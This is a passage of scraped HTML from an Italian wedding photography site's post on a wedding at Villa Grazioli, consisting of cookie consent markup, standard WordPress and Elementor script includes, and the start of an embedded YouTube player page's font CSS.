														<div class="map-slider map-for-map-checkbox-33" role="checkbox" aria-label="Google Fonts" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Google Fonts</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Fonts &egrave; un servizio per visualizzare gli stili dei caratteri di scrittura gestito da&nbsp;Google Ireland Limited e serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper  map_page_reload_on_user_consent"
						data-cookie-baseindex="25"
						data-cookie-name="Widget Video YouTube"
						data-cookie-api-key="youtube">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Widget Video YouTube							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="25" type="checkbox" id="map-checkbox-25" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-25" role="checkbox" aria-label="Widget Video YouTube" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Widget Video YouTube</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>YouTube &egrave; un servizio di visualizzazione di contenuti video gestito da Google Ireland Limited e permette a questo Sito Web di integrare tali contenuti all&rsquo;interno delle proprie pagine.<br>Questo widget &egrave; impostato in modo che YouTube non salvi informazioni e cookie inerenti agli Utenti su questo Sito Web, a meno che non riproducano il video.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<a href="https://www.myagileprivacy.com/about/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex="-1" aria-label="Privacy by My Agile Privacy"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20111%2050'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a>
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="solene-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfAjaxUrl":"https://www.emotionalwedding.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"45.479px\" height=\"15.292px\" viewBox=\"0 4.375 45.479 15.292\" enable-background=\"new 0 4.375 45.479 15.292\"\n\t\t\t\t\t xml:space=\"preserve\"\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"44.639\" y1=\"12\" x2=\"0.639\" y2=\"12\"/\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.639\" y1=\"12\" x2=\"44.639\" y2=\"12\"/\u003E\n\t\t\t\t\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"7.639,19 0.639,12 7.639,5 \"/\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavNextArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"45.479px\" height=\"15.292px\" viewBox=\"0 4.375 45.479 15.292\" enable-background=\"new 0 4.375 45.479 15.292\"\n\t\t\t\t\t xml:space=\"preserve\"\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.639\" y1=\"12\" x2=\"44.639\" y2=\"12\"/\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.639\" y1=\"12\" x2=\"44.639\" y2=\"12\"/\u003E\n\t\t\t\t\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"37.639,5 44.639,12 37.639,19 \"/\u003E\n\t\t\t\t\u003C/svg\u003E","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":100,"eltdfTopBarHeight":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":130,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":1300,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
//# sourceURL=solene-elated-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/themes/solene/assets/js/modules.min.js?ver=6.9" id="solene-elated-modules-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.emotionalwedding.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.emotionalwedding.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.emotionalwedding.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebed5b1d7e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9910,"title":"IRENE%20e%20MASSIMILIANO%20%E2%80%93%20Matrimonio%20a%20Villa%20Grazioli%20%E2%80%93%20Grottaferrata%20%E2%80%93%20Emotional%20Wedding%20photography%20%26%20films","excerpt":"","featuredImage":"https:\/\/www.emotionalwedding.com\/wp-content\/uploads\/2022\/01\/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emotionalwedding.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emotionalwedding.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.emotionalwedding.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.emotionalwedding.com @ 2026-01-10 13:01:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/m8ULpmtlPDU?controls=0&rel=0&disablekb=1&showinfo=0&modestbranding=0&html5=1&iv_load_policy=3&autoplay=0&end=0&loop=0&playsinline=0&start=0&nocookie=false&enablejsapi=1&origin=https%3A%2F%2Fwww.emotionalwedding.com&widgetid=1
body_size: 51118
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="Odu36Vwtp5dL6WqZRh01XQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="rP9Yybvg-xlJ1VbnGJjWZQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F9